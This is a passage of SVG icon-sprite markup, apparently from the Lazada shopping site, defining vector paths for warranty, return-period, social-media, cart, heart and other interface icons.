3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
        <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
        <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
        <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
        <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
        <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
